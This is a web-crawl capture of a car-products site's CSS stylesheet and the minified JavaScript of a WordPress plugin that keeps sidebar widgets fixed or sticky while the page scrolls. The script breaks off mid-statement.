	padding:3px 5px 3px;
	margin:0; 
	text-align:left; 
	background-color:#f8f9fa; 
}
.table-gl td {
	font-size: 15px !important;
	padding:3px 8px 3px;
	margin:0;
}
.table-gl td.st-1{
	width:40px;
	padding: 5px;
	text-align: center;
}
.table-gl td.st-2{
	width:40%;
	padding: 5px;
	text-align:left!important;
}
.table-gl td.st-3{
	text-align: center;
	padding:3px 2px 3px !important;
}
.table-gl td.st-4{
	text-align: center;
	padding:3px 2px 3px !important;
}
.table-gl td.st-5{
	width:70px;
	padding: 5px;
	text-align: center;
}
.table-gl td.st-11 span{
	color: #359e00;
	font-weight:600;
}
.four-select {
    color:#8cb400!important;
}
.three-select {
    color:#c1c710!important;
}
.table-gl td.st-8{
	text-align: center;
	padding:3px 2px 3px !important;
	background-color: #edf6ed;
}
.table-gl td.st-9 {
    width:15%!important;
	text-align: center;
	padding:3px 2px 3px !important;
}
.table-gl td.st-10 {
    width:20%!important;
	text-align: center;
	padding:3px 2px 3px !important;
}
.table-gl td.st-10 a{
    font-size: 14px !important;
    margin-right:10px!important;
    margin-left:10px!important;
}
.table-gl td.st-11 {
    width:20%!important;
	text-align: center;
	padding:3px 2px 3px !important;
}
.table-gl a {
    font-size: 15px;
}

.table-gl a:hover {
    text-decoration: none;
    color: #383838;  
	border-bottom: 1px solid #256799;
}
.table-gl ol li a {
text-decoration: none;
border-bottom: 1px dashed;
font-size: 15px;    
}
.table-gl ol li {
margin-bottom: 0px;
font-size: 14px;
margin-left: 0px;    
}
.glav-top {
    background-color: #edf6ed; 
    color: #383838; 
	text-align: center;
}
.zag-nad {
    text-align: left;
}
.zag-nad a{
	font-size:15px; 
	color: #383838;
}
.zag-nad a:hover{
	color: #383838; 
	text-decoration: none;
}

.info-title {
	background: #ffd266 none repeat scroll 0 0;
    padding: 7px 15px;
    color: #333333;
    text-transform: uppercase;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-style: bold;
	font-size: 14px;
}

.img-tov {
    margin: auto; 
    width: 250px; 
    padding: 0px;
    float: left;   
    padding-bottom: 10px;   
}
.img-tov img{
    max-height: 300px;
    max-width: 230px;       
}
.cena-info {
    margin: 5px 15px 35px 15px;
    font-size: 17px!important; 
}
.button-kupit {
    background-color: #4CAF50; /* Green */
    border: none;
    color: white;
    margin-left:10px;
    padding: 1px 16px;
    border-radius: 8px;
    text-align: center;
    text-decoration: none!important;
    display: inline-block;
    font-size: 15px;
}
.button-kupit:hover {
    background-color: green;
    color: white!important;
}
.cena-opis {
    font-size: 13px!important; 
    color:red;
}
.tablhar {width:100%!important;}
.column-4 {float: left;width:50%;}
.row:after {
  content: "";
  display: table;
  clear: both;
}
.box{
        display: flex;
        flex-wrap: wrap;
        flex-direction: row-reverse;
    }
    .box>* {
        flex: 1 1 240px;
    }
.var {font-size: 14px; margin: 15px 0 15px 15px; color: #999;}
.var i{margin-right:8px;}
.var span{color: #0a0a0a!important;}

.haract {display: flex; max-width:780px;}
@media screen and (max-width: 640px) {
    .zag-nad {line-height: 20px!important;}
    .table-gl td.st-11 { width:10%!important;}
    .table-gl td.st-10 {width:30%!important;}
    .table-gl td.st-9 {display:none;}
    .var i{margin-right:5px;}
    .cena-info {margin: 5px 15px 20px 5px!important;}
   .img-tov {width:100%;float:none!important;text-align:center;}
   .img-tov img{width:100%;float:none!important;text-align:center;}
   .kor-info {float:none!important; margin:0!important;}
   .haract {display: inline-block;border-bottom: 1px solid #ddd; margin-bottom:15px;}
   .var {margin: 5px 10px 5px 5px!important;}
   .box{
        display: flex;
        flex-wrap: wrap;
        flex-direction: row-reverse;
    }
    .box>* {
        flex: 1 1 220px;
    }
   }
.kor-info {
	line-height: 29px !important;
    margin-bottom: 25px;
    font-size: 16px; 
    float: left;
    max-width:700px;
    margin-top: 1px;
    margin-left: 11px;    
} 
.reit {
    font-size: 14px;
    font-weight: normal;
    padding: 2px 6px 2px 5px;    
    color: #fff;    
    text-align: center;  
    position: relative;      
    border-radius: 0px; 
    background: #359e00 none repeat scroll 0 0;    
}
.reit4 {
    font-size: 14px;
    font-weight: normal;
    padding: 2px 6px 2px 5px;    
    color: #fff;    
    text-align: center;  
    position: relative;      
    border-radius: 0px; 
    background: #8cb400 none repeat scroll 0 0;    
}
.reit3 {
    font-size: 14px;
    font-weight: normal;
    padding: 2px 6px 2px 5px;    
    color: #fff;    
    text-align: center;  
    position: relative;      
    border-radius: 0px; 
    background: #c1c710 none repeat scroll 0 0;    
}
.fa-line-chart {
	color: #fa5738; 
	margin-bottom: 35px;
}
.nomer-h {
	display:inline-block;
	top:0;
	left:0;
	font-weight:bold;
	font-size:22px;
	line-height:31px;
	color:#fff;
	background-color:#383838;
	width:31px;
	height:31px;
	margin-left:15px;
	text-align:center;
}
.nomer-he {
	display:inline-block;
	top:0;
	left:0;
	font-weight:bold;
	font-size:22px;
	line-height:31px;
	color:#fff;
	background-color:#db5c4c;
	width:31px;
	height:31px;
	margin-left:15px;
	text-align:center;
}
.nomer-hep {
	display:inline-block;
	top:0;
	left:0;
	font-weight:bold;
	font-size:22px;
	line-height:31px;
	color:#fff;
	background-color:#84e084;
	width:31px;
	height:31px;
	margin-left:15px;
	text-align:center;
}
.zag-h {
	display:inline;
	font-weight:700;
	font-size:22px;
	line-height:26px;
	margin-top:0;
	margin-left:15px;
	margin-bottom:0;
}
hr.side { 
	background-color: #fafafa;
	border-bottom: 1px dotted #9c9c9c;
	margin-top: -10px;
	margin-bottom: 15px;
}
.su-box { border-width: 0px !important; }
.su-column-size-1-2 { width: 50% !important; }
.su-row .su-column { margin: 0px 0 0 0% !important; }
.su-row {
	clear: both;
	zoom: 1;
	margin-bottom: 0.3em;
}
.su-row:before,
.su-row:after {
	display: table;
	content: "";
}
.su-row:after { clear: both; }
.su-column {
	display: block;
	margin: 0 4% 0 0;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.su-column-last { margin-right: 0; }
.su-row .su-column { margin: 0 0 0 4%; }
.su-row .su-column.su-column-size-1-1 { margin-left: 0; margin-right: 0; }
.su-row .su-column:first-child { margin-left: 0; }
.su-column-centered {
	margin-right: auto !important;
	margin-left: auto !important;
	float: none !important;
}
@media only screen {
	[class*="su-column"] + [class*="su-column"]:last-child { float: right; }
}
.su-column-size-1-1 { width: 100%; }
.su-column-size-1-2 { width: 48%; }
.su-column-size-1-3 { width: 30.66%; }
.su-column-size-2-3 { width: 65.33%; }
.su-column-size-1-4 { width: 22%; }
.su-column-size-3-4 { width: 74%; }
.su-column-size-1-5 { width: 16.8%; }
.su-column-size-2-5 { width: 37.6%; }
.su-column-size-3-5 { width: 58.4%; }
.su-column-size-4-5 { width: 79.2%; }
.su-column-size-1-6 { width: 13.33%; }
.su-column-size-5-6 { width: 82.66%; }
/* Styles for screens that are less than 768px */
@media only screen and (max-width: 768px) {
	.su-column {
		width: 100% !important;
		margin: 0 0 0.3em 0 !important;
		float: none !important;
	}
	.su-row .su-column:last-child {
		margin-bottom: 0 !important;
	}
}
.su-box {
	margin: 0 0 0.3em 0;
	border-width: 2px;
	border-style: solid;
}
.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.1em;
}
.su-box-content {
	background-color: #fafafa;
	color: #444;
	padding: 1em;
}

.su-list ul {
	list-style-type: none !important;
	margin: 0 0 1.5em 0 !important;
	padding: 0 !important;
}
.su-list ul li {
	position: relative;
	list-style-type: none !important;
	display: block !important;
	line-height: 1.3em;
	margin: 0 !important;
	padding: 4px 0 4px 2em !important;
}
.su-list ul li::before {
	content: ""; 
}
.su-list ul li > img {
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	padding: 0;
	margin: 0;
	border: none;
}
.su-list ul li i {
	padding-left: 0;
	margin-left: 0;
	list-style-type: none !important;
	position: absolute;
	left: 0;
	top: 4px;
	width: 1.3em;
	height: 1.3em;
	line-height: 1.3em;
	text-align: center;
}
.footer_links{
    margin: 0;
    float: left;
}
.footer_links ul{
    list-style: none;
}
.footer_links li{
    display: inline-block;
    margin: 0 10px 0 0;
    font-size: 12px;    
}
.foot-links {
    color: #777;
    font-size: 14px;
    background-color: #fff;
    padding-top: 0;
}
.foot-links a{
    text-decoration:none;
    color: #222;
    font-size: 14px;
}
.foot-links a:hover{
    text-decoration:none;
    color: #ff5746;
}
.razdely-sprava {
    text-align: left;
    font-size: 16px;
    padding: 0;
    position: relative;
    border: 1px solid #d4d4d4;
    max-width: 300px;
}
.cblock {
    padding: 10px 10px 10px 40px !important;
}
.pblock_head { 
    border-bottom: 1px solid #db5c4c;
    text-align: center;
    line-height: 22px;
    margin-bottom: 5px;
    padding: 7px 7px;
    color: #414042;
    text-transform: uppercase;
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	font-style: bold;
	font-size: 14px;
}
.lisb {
    display: block !important;
    list-style: none !important;
	margin-left: 20px !important;
	margin-right: 20px !important;
}
.lisb li {
    display: block !important; 
    position: relative !important;
	margin: 10px 20px 10px 20px !important;
}
.lisb li:before {
    content: "\f111" !important; 
    color: #00b7f4 !important;
    font-family: FontAwesome !important;
    display: block !important;
    position: absolute !important; 
    font-size: 10px !important;
}
a.anchor {
        position:absolute;
        margin-top:-25px;
}
.liveint {
	margin-left: 105px;
}
.polb {
    display: block !important;
    list-style-type: none !important;
	margin: 0 12px 12px 30px !important;
    counter-reset: num !important;
}
.polb li {
    display: block !important; 
    padding-bottom: 10px !important;
    position: relative !important;
}
.polb li::before {
    content: counter(num) '. ' !important; 
    counter-increment: num !important; 
    background-color:#00b7f4 !important;
    color: #f7fcff !important;
	padding:1px 4px 1px 4px !important;
	margin:2px !important;
	text-decoration:none !important;
	font-family:  Verdana, Geneva, sans-serif !important;
	font-size: 14px !important;
	font-weight:bold !important;
    display: block !important;
    position: absolute !important;
    top: 0 !important; 
    left: -35px !important;
}
.title-article {
	padding: 0 0 4px;
	border-bottom: 3px solid #db5c4c;
}	
.title-h:before {
	content: ' ';
	position: relative;
	top: 35px;
	left: 0;
	display: block;
	width: 60px;
	height: 1px;
	border-bottom: 2px solid #db5c4c;
}	
.soder-article {display: block !important; padding:0 !important;list-style:none !important;margin: 0 0 15px 30px !important;counter-reset: li !important;}
.soder-article li {display: block !important; margin: 4px 10px 8px 10px !important; position: relative !important;}
.soder-article li:before {
  content: "\f14a" !important; 
  color: #219be7 !important;
  font-family: FontAwesome !important;
  display: inline-block !important;
  margin-left: 0.2em !important; 
  margin-right: 0.6em !important;
  font-size: 1.3em !important;
  display: block !important;
  position: absolute !important;
  top: 0 !important; 
  left: -35px !important;
}
.num-article {
  display: block !important;
  counter-reset: myCounter !important;
}

.num-article li{
  display: block !important;
  list-style: none !important;
  margin: 4px 10px 8px 30px !important; 
  position: relative !important;
}

.num-article li:before {
  counter-increment: myCounter !important;
  content:counter(myCounter) !important;
  color: white !important;
  background: #219be7 !important;
  display: inline-block !important;
  text-align: center !important;
  margin: 5px 10px !important;
  line-height: 20px !important;
  width: 20px !important;
  height: 20px !important;
  position: absolute !important;
  top: 0 !important; 
  left: -40px !important;
}
.pod-article a {
  border-bottom: 1px solid #256799 !important;
}
.pod-article a:hover {
	border-bottom: 1px solid #ff6161 !important;
	color: #ff6161 !important;
	text-decoration: none !important;
}
.article-widget{
    border-left:3px solid #256799;
}
.article-widget_area{
    padding:5px 15px;
    margin-right:137px;
    min-height:85px;
}
.article-widget .photo-responsive{
    width:137px;
}
.article-widget .photo-responsive:after{
    padding-top:64%;
}
.fl-r{
    float:right;
}
.fl-rotator-wrap .news-card .photo-responsive{
    float:none;
    width:100%;
}
.box-panel{
    margin-bottom:20px;
}
.size18 {
    font-size:18px;
    line-height: 1.8;
}
.ex-red{
    display: block;
    border-width:1px 1px 1px 5px;
    border-style:solid;
    margin:10px;
    padding:5px 15px;
    border-radius:2px;
    border-color:#ff7e60;
    background:url(/wp-content/uploads/2019/04/con-vajno.png) no-repeat right top #fdf7f7;
}
.ex-orange{
    display: block;
    border-width:1px 1px 1px 5px;
    border-style:solid;
    margin:10px;
    padding:5px 15px;
    border-radius:2px;
    border-color:#ffcd80;
    background:url(/wp-content/uploads/2019/04/con-vnimanie.png) no-repeat right top #fffcf7;
}
.ex-green{
    display: block;
    border-width:1px 1px 1px 5px;
    border-style:solid;
    margin:10px;
    padding:5px 15px;
    border-radius:2px;
    border-color:#d4e8b3;
    background:url(/wp-content/uploads/2018/12/car-best-primer-min.png) no-repeat right top #edf6de;
}
.ex-p {
    margin: 15px 0 15px 0 !important;
}
.thumb-youtube {
  position: relative;
  padding-bottom: 56.25%; /* задаёт высоту контейнера для 16:9 (если 4:3 — поставьте 75%) */
  padding-top: 30px;
  height: 0;
  overflow: hidden;
}
.thumb-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.strikethrough {
	position: relative;
    font-size: 17px;
	color: #999!important;
	margin-right: 8px;
	margin-left:5px;
}
.strikethrough:before {
	border-bottom: 1px solid #999;
    position: absolute;
    content: "";
    width: 100%;
    height: 75%;
    transform: rotate(0deg);
    margin-left:-1px;
}
.post-recommend {
    background:#e3fce2;
    font-size:16px;
    padding:21px 15px;
    margin: 10px 0;
}
.post-recommend a {
    font-weight:bold!important;
    text-decoration:underline!important;
    color:#00739c;
}
.post__knopka{
    display:table;
    margin:26px 0;
    background:#b8f1be;
    text-decoration:none;
    color:#000;
    text-transform:uppercase;
    font-weight:700;
    font-size:16px;
    padding:9px 25px 6px;
    border-bottom:4px solid #96dea3;
}
.post__knopka:hover{
    text-decoration:none!important;
    color:#000;
    background:#98e9a2;
    border-color:#72ca7d;
}

--- FILE ---
content_type: application/javascript
request_url: https://10carbest.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3
body_size: 8575
content:
"use strict";var extendStatics=function(d,b){return extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)Object.prototype.hasOwnProperty.call(b,p)&&(d[p]=b[p])},extendStatics(d,b)};function __extends(d,b){if("function"!=typeof b&&null!==b)throw new TypeError("Class extends value "+String(b)+" is not a constructor or null");function __(){this.constructor=d}extendStatics(d,b),d.prototype=null===b?Object.create(b):(__.prototype=b.prototype,new __)}var __assign=function(){return __assign=Object.assign||function(t){for(var s,i=1,n=arguments.length;i<n;i++)for(var p in s=arguments[i])Object.prototype.hasOwnProperty.call(s,p)&&(t[p]=s[p]);return t},__assign.apply(this,arguments)},reactive=function(getter,interval){void 0===interval&&(interval=300);var subs=[],v=getter(),interval_id=setInterval((function(){if(0===subs.length)return;var new_v=getter();if(v===new_v||"object"==typeof v&&JSON.stringify(v)===JSON.stringify(new_v))return;v=new_v;for(var _i=0,subs_1=subs;_i<subs_1.length;_i++){(0,subs_1[_i])(new_v)}}),interval);return{get val(){return v},on_change:function(update){update(v),subs.push(update)},clear:function(){clearInterval(interval_id)}}},StaticOffsets=function(){function StaticOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling){void 0===el&&(el=null),void 0===get_root_offset&&(get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))}),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null});var _this=this;this.el=el,this.get_root_offset=get_root_offset,this.need_to_calc_offset=need_to_calc_offset,this.get_prev_sibling=get_prev_sibling,this.user_margins={},this.root=0,this.top=0,this.get_top_offset=function(){return _this.get_sibilings_offset(_this.get_prev_sibling,_this.get_prev_sibling(_this.el),_this.user_margins.margin_top)}}return StaticOffsets.prototype.init=function(user_margins){var _this=this;this.user_margins=user_margins,this.top_watcher=reactive(this.get_top_offset),this.top_watcher.on_change((function(top){_this.top=top})),this.root_watcher=reactive(this.get_root_offset),this.root_watcher.on_change((function(root){_this.root=root}))},StaticOffsets.prototype.clear=function(){this.top_watcher&&this.top_watcher.clear(),this.root_watcher&&this.root_watcher.clear()},StaticOffsets.prototype.update=function(){},StaticOffsets.prototype.get_sibilings_offset=function(next,el,offset){if(void 0===offset&&(offset=0),!el)return offset;if(!this.need_to_calc_offset(el))return this.get_sibilings_offset(next,next(el),offset);var _a=getComputedStyle(el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.get_sibilings_offset(next,next(el),offset+el.getBoundingClientRect().height+parseInt(marginTop||"0")+parseInt(marginBottom||"0"))},StaticOffsets}(),DynamicOffsets=function(_super){function DynamicOffsets(el,get_root_offset,need_to_calc_offset,get_prev_sibling,get_next_sibling){void 0===el&&(el=null),void 0===need_to_calc_offset&&(need_to_calc_offset=function(){return!1}),void 0===get_prev_sibling&&(get_prev_sibling=function(){return null}),void 0===get_next_sibling&&(get_next_sibling=function(){return null});var _this=_super.call(this,el,get_root_offset,need_to_calc_offset,get_prev_sibling)||this;return _this.get_next_sibling=get_next_sibling,_this.bottom=0,_this.max_top_offset=0,_this.relative_top=0,_this.height=0,_this.position={top:0,bottom:0},_this.border_box=0,_this.get_height=function(){return _this.el?Math.round(Math.max(_this.el.clientHeight,_this.el.getBoundingClientRect().height)):0},_this.get_bottom_offset=function(){return _this.get_sibilings_offset(_this.get_next_sibling,_this.get_next_sibling(_this.el),_this.user_margins.margin_bottom)},_this}return __extends(DynamicOffsets,_super),DynamicOffsets.prototype.init=function(user_margins){var _this=this;_super.prototype.init.call(this,user_margins),this.height_watcher=reactive(this.get_height),this.height_watcher.on_change((function(height){_this.height=height,_this.border_box=_this.get_border_box(),_this.relative_top=_this.get_relative_top()})),this.bottom_offset=reactive(this.get_bottom_offset),this.bottom_offset.on_change((function(bottom){_this.bottom=bottom,_this.relative_top=_this.get_relative_top()}))},DynamicOffsets.prototype.clear=function(){_super.prototype.clear.call(this),this.height_watcher&&this.height_watcher.clear(),this.bottom_offset&&this.bottom_offset.clear()},DynamicOffsets.prototype.update=function(){this.position=this.get_position()},DynamicOffsets.prototype.set_max_offset=function(max_top_offset){this.max_top_offset=max_top_offset,this.relative_top=this.get_relative_top()},DynamicOffsets.prototype.get_position=function(){return this.el&&this.el.parentElement?{top:this.el.offsetTop,bottom:this.el.parentElement.clientHeight-this.el.offsetTop-this.border_box}:{top:0,bottom:0}},DynamicOffsets.prototype.get_border_box=function(){if(!this.el)return 0;var _a=getComputedStyle(this.el),marginTop=_a.marginTop,marginBottom=_a.marginBottom;return this.height+parseInt(marginTop)+parseInt(marginBottom)},DynamicOffsets.prototype.get_relative_top=function(){return this.max_top_offset-this.border_box-this.bottom},DynamicOffsets}(StaticOffsets),StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",BaseWidget=function(){function BaseWidget(el){var _this=this;this.el=el,this.get_root_offset=function(){return Math.round(scrollY+(_this.el?_this.el.getBoundingClientRect().top:0))},this.need_to_calc_el_offset=function(_){return!1},this.offsets=new StaticOffsets(this.el,this.get_root_offset)}return BaseWidget.prototype.mount=function(user_margins){void 0===user_margins&&(user_margins={}),this.offsets.init(user_margins)},BaseWidget.prototype.render=function(_reject){this.offsets.update()},BaseWidget.prototype.unmount=function(){this.offsets.clear()},BaseWidget.prototype.getElement=function(){return this.el},BaseWidget.prototype.toString=function(){var _a;return"".concat(null===(_a=this.el)||void 0===_a?void 0:_a.innerHTML)},BaseWidget.queryAllWidgetsContainers=function(className){return[].concat(Array.from(document.querySelectorAll(".".concat(className))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(className)))).map((function(el){el.classList.remove(className),el.removeAttribute("data-fixed_widget");var container=getWidgetContainer(el);return container.classList.remove(FixedWidgetClassName),container.classList.remove(StopWidgetClassName),container}))},BaseWidget.from=function(root,className){var _this=this,elements=[];try{elements=Array.from(root.querySelectorAll(":scope > .".concat(className)))}catch(_e){elements=Array.from(root.children).filter((function(e){return e.classList.contains(className)}))}return elements.filter((function(el){return null!==el})).map((function(e){return new _this(e)}))},BaseWidget}(),getWidgetContainer=function(el){if(!el.parentElement)return el;var parentClassNames=el.parentElement.classList.toString();return parentClassNames.includes("sidebar")?el:parentClassNames.includes("wp-block-group")||parentClassNames.includes("wp-block-column")||el.parentElement.classList.contains("widget")?getWidgetContainer(el.parentElement):el},compatabilty_FW_v5=function(selectors){return void 0===selectors&&(selectors=[]),selectors.some((function(s){return!/^[a-z]/i.test(s)}))?selectors:selectors.concat(selectors.map((function(s){return"#".concat(s)})))},queryElements=function(selectors){return void 0===selectors&&(selectors=[]),Array.from(selectors.map((function(selector){return Array.from(document.querySelectorAll(selector))}))).reduce((function(all,elements){return all.concat(elements)}),[]).filter((function(e){return e instanceof HTMLElement}))};function findWithProperty(el,predicate){return el&&el!==document.body?predicate(getComputedStyle(el))?el:findWithProperty(el.parentElement,predicate):null}var PositionWidget=function(_super){function PositionWidget(el){var _this=_super.call(this,el)||this;return _this.is_pinned=!1,_this.init_rect={height:0,width:0},_this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""},_this.get_prev_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)&&el.previousElementSibling||null},_this.get_next_sibling=function(el){return el&&!el.classList.contains(StopWidgetClassName)?el.nextElementSibling:null},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)},_this.offsets=new DynamicOffsets(_this.el,_this.get_root_offset,_this.need_to_calc_el_offset,_this.get_prev_sibling,_this.get_next_sibling),_this}return __extends(PositionWidget,_super),PositionWidget.prototype.mount=function(user_margins){var _this=this;_super.prototype.mount.call(this,user_margins),this.el&&this.el.parentElement&&(this.store_style(getComputedStyle(this.el)),this.store_rect(this.el),this.height_watcher=reactive((function(){return _this.el?_this.el.getBoundingClientRect().height:0})))},PositionWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),this.unpin(),null===(_a=this.height_watcher)||void 0===_a||_a.clear(),this.reset_style(),this.reset_rect()},PositionWidget.prototype.reset_style=function(){if(this.el){for(var prop in this.init_style)this.el.style[prop]="";this.init_style={position:"static",marginBottom:"",transition:"",transform:"",marginTop:"",padding:"",width:"",top:""}}},PositionWidget.prototype.reset_rect=function(){if(this.el){for(var prop in this.init_rect)this.el.style[prop]="";this.init_rect={height:0,width:0}}},PositionWidget.prototype.render=function(reject){_super.prototype.render.call(this,reject),this.on_scroll(Math.round(scrollY),reject)},PositionWidget.from=function(root){return _super.from.call(this,root,FixedWidgetClassName)},PositionWidget.prototype.on_scroll=function(_scroll_top,_reject){throw new Error("Method is not overridden!")},PositionWidget.prototype.pin=function(){!this.is_pinned&&this.el&&(this.is_pinned=!0,this.el.classList.add("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.unpin=function(){this.is_pinned&&this.el&&(this.is_pinned=!1,this.el.classList.remove("FixedWidget__fixed_widget__pinned"))},PositionWidget.prototype.store_style=function(style){for(var prop in this.init_style)this.init_style[prop]=style[prop];"relative"===this.init_style.position&&(this.init_style.position="static")},PositionWidget.prototype.set_style=function(style){var _this=this;Object.entries(style).forEach((function(_a){var prop=_a[0],rule=_a[1];_this.el&&(_this.el.style[prop]=rule)}))},PositionWidget.prototype.store_rect=function(el){if(el){var r=el.getBoundingClientRect(),style=getComputedStyle(el);"content-box"==style.boxSizing&&(r.height=r.height-parseInt(style.paddingTop,10)-parseInt(style.paddingBottom,10)-parseInt(style.borderTopWidth,10)-parseInt(style.borderBottomWidth,10),r.width=r.width-parseInt(style.paddingLeft,10)-parseInt(style.paddingRight,10)-parseInt(style.borderLeftWidth,10)-parseInt(style.borderRightWidth,10));var rect={height:r.height,width:r.width};for(var prop in this.init_rect)this.init_rect[prop]=rect[prop]}},PositionWidget.prototype.restore_style=function(){if(this.el)for(var prop in this.init_style)this.el.style[prop]=this.init_style[prop]},PositionWidget.prototype.restore_rect=function(){if(this.el)for(var prop in this.init_rect)this.el.style[prop]="".concat(this.init_rect[prop],"px")},PositionWidget}(BaseWidget),FixedWidget=function(_super){function FixedWidget(el){var _this=_super.call(this,el)||this;return _this.get_root_offset=function(){if(!_this.el)return Number.MAX_VALUE;var top=_this.el.getBoundingClientRect().top,new_root_offset=Math.round(scrollY+top);return 0==scrollY?new_root_offset:(_this.is_pinned?Math.min:Math.max)(_this.offsets.root,new_root_offset)},_this.need_to_calc_el_offset=function(el){return el.classList.contains(FixedWidgetClassName)&&el!==_this.el},_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(FixedWidget,_super),FixedWidget.prototype.mount=function(margins){var _this=this;_super.prototype.mount.call(this,margins),this.el&&(this.clone(),this.offsets.clear(),this.offsets=new DynamicOffsets(this.clone_el,this.get_root_offset,this.need_to_calc_el_offset,this.get_prev_sibling,this.get_next_sibling),this.offsets.init(margins),this.height_watcher&&this.height_watcher.on_change((function(){_this.store_rect(_this.el),_this.clone_el&&_this.el&&(_this.clone_el.style.height="".concat(_this.init_rect.height,"px"))})))},FixedWidget.prototype.unmount=function(){var _a;_super.prototype.unmount.call(this),null===(_a=this.clone_el)||void 0===_a||_a.remove(),this.clone_el=void 0},FixedWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this,max_top_offset=max_top_offsets.find((function(offset){return 0!==offset&&offset>_this.offsets.root}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)},FixedWidget.prototype.on_scroll=function(scroll_top){if(this.el){var need_to_fix=scroll_top>0&&scroll_top>this.offsets.root-this.offsets.top,top=0!==this.offsets.max_top_offset&&scroll_top>this.offsets.relative_top-this.offsets.top?this.offsets.relative_top-scroll_top:this.offsets.top;need_to_fix?this.fix(top):this.is_pinned&&(this.unpin(),this.restore_style(),this.clone_el&&(this.clone_el.style.display="none"))}},FixedWidget.prototype.clone=function(){var _this=this;if(this.el&&this.el.parentElement&&!this.clone_el){for(var prop in this.clone_el=this.el.cloneNode(!1),this.clone_el.getAttributeNames().forEach((function(attr){_this.clone_el.removeAttribute(attr)})),this.init_style)this.clone_el.style[prop]=this.init_style[prop];this.clone_el.style.display="none",this.el.parentElement.insertBefore(this.clone_el,this.el)}},FixedWidget.prototype.fix=function(top){this.el&&(this.is_pinned?this.el.style.top="".concat(top,"px"):(this.pin(),this.restore_style(),this.restore_rect(),this.set_style({top:"".concat(top,"px"),position:"fixed"}),this.clone_el&&(this.clone_el.style.display="block")))},FixedWidget.new=function(selector){return new FixedWidget(document.querySelector(selector))},FixedWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},FixedWidget}(PositionWidget),StickyWidget=function(_super){function StickyWidget(el){var _this=_super.call(this,el)||this;return _this.borderBox=0,_this.margins=0,_this.el&&_this.el.parentElement?(_this.el.classList.add(FixedWidgetClassName),_this):_this}return __extends(StickyWidget,_super),StickyWidget.prototype.mount=function(margins){_super.prototype.mount.call(this,margins),this.el&&(this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition=/all|transform/.test(this.init_style.transition)?this.init_style.transition:"transform 0s",this.el.style.boxSizing="border-box")},StickyWidget.prototype.set_max_offset=function(max_top_offsets){var _this=this;if(this.el&&this.el.parentElement){var max_top_offset=max_top_offsets.find((function(offset){return _this.el&&offset>_this.el.offsetTop}));max_top_offset&&this.offsets.set_max_offset(max_top_offset)}},StickyWidget.prototype.on_scroll=function(_scroll_top,_reject){if(this.el&&this.el.parentElement){this.offsets.position.top>this.offsets.top?this.pin():this.unpin();var actual_bottom=this.offsets.position.bottom,expected_bottom=this.offsets.max_top_offset?Math.min(this.offsets.max_top_offset-(this.el.parentElement.clientHeight-actual_bottom),actual_bottom):this.offsets.bottom;this.el.style.top="".concat(this.offsets.top,"px"),expected_bottom>=this.offsets.bottom?this.el.style.transform="translateY(0px)":this.el.style.transform="translateY(".concat(expected_bottom-this.offsets.bottom,"px)")}},StickyWidget.new=function(selector){return new StickyWidget(document.querySelector(selector))},StickyWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(FixedWidgetClassName)},StickyWidget}(PositionWidget),StopWidget=function(_super){function StopWidget(el){var _this=_super.call(this,el)||this;return _this.need_to_calc_el_offset=function(){return!0},_this.el&&_this.el.parentElement?(_this.el.classList.add(StopWidgetClassName),_this):_this}return __extends(StopWidget,_super),StopWidget.new=function(selector){return new StopWidget(document.querySelector(selector))},StopWidget.is=function(selector){var el=document.querySelector(selector);return!!el&&el.classList.contains(StopWidgetClassName)},StopWidget.from=function(root){return _super.from.call(this,root,StopWidgetClassName)},StopWidget}(BaseWidget),Sidebar=function(){function Sidebar(el,margins,use_sticky_position){void 0===use_sticky_position&&(use_sticky_position=!1);var _this=this;this.el=el,this.margins=margins,this.widgets=[],this.stop_widgets=[],this.isSticky=!1,this.setWidgetsMaxOffset=function(max_offsets){for(var _i=0,_a=_this.widgets;_i<_a.length;_i++){_a[_i].set_max_offset(max_offsets)}_this.render()},this.logWidgetRenderError=function(){console.log("Fixed Widget: fallback to position sticky")},this.onWidgetRenderError=function(w){if(_this.logWidgetRenderError(),w instanceof StickyWidget){w.unmount();var i=_this.widgets.findIndex((function(widget){return w===widget})),widget=new FixedWidget(w.getElement());widget.mount(_this.margins),widget.render(_this.logWidgetRenderError),_this.widgets[i]=widget}};var isDeprecatedFloatMarkup=!!findWithProperty(this.el,(function(style){return"none"!==style.float})),isOverflowHiddenMarkup=!!findWithProperty(this.el,(function(style){return"hidden"===style.overflow}));(isDeprecatedFloatMarkup||isOverflowHiddenMarkup)&&use_sticky_position&&console.log("Fixed Widget: fallback to position sticky"),this.isSticky=!isDeprecatedFloatMarkup&&!isOverflowHiddenMarkup&&use_sticky_position;var 